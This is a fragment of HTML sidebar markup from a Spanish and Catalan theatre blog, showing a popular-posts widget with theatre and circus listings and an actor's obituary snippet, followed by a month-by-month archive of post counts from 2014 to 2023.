<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>
<img alt='LLENGUATGES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwkmUV9U82tOV8PBANMAEgPDFPUnUrVAHN4s2ODDbk1HKtjxp71k_6DQOH6kwLMcTKOl4HDtX1kif9kx_1ynCDtCPvIW82rQfqLdXdClTh38dc26R6YLoL1pT_WshN0vIft7nskD0BGz22WB__aP-ZmQXFNZBxs38Yvh4xnqLyn3jgJD4wZ2QXESJnEA/s72-w640-c-h344/lenguajes@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>LLENGUATGES</a></div>
<div class='item-snippet'>&#160; CIRCO | 75min | CATALUNYA dramaturgia y direccion PAU PORTABELLA artistas/creadores en escena ENDIKA SALAZAR (malabares/manipulación de ob...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>
<img alt='CARTA D&#39;UNA DESCONEGUDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWVXFRqAPP5Mp00e5F0ZD_WKUBM5lDEThBqumTQWLkpdt4lCA1oOaGmVn4a_bxzqxjHMm0hC04XvCO_0XKhd-iLCt4bNG1vQRK3oZZ3FC8tAXkk1U8oLyJ7TYT2tMquZsHSsWbvuYgMg/s72-c/1191168704_f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>CARTA D'UNA DESCONEGUDA</a></div>
<div class='item-snippet'>  FITXA ARTÍSTICA     TEXT:  Stefan Zweig     DIRECCIÓ:  Fernando Bernués.     INTÈRPRETS: Emma Vilarasau, Marta Marco, Ivana Miño, Carlota ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2014/07/balance-de-la-temporada-1314.html'>BALANCE DE LA TEMPORADA 13/14</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/beyond.html'>BEYOND</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/xavier-alberti-que-hem-de-fer-per.html'>Xavier Albertí: &#8220;Què hem de fer per destruir la ma...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/frida-kahlo-danza-de-nuevo.html'>Frida Kahlo danza de nuevo</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/07/nadia-ghulam-lobra-parla-de-mi-i-jo.html'>Nadia Ghulam: &#8220;L&#8217;obra parla de mi i jo estic viva,...</a></li>
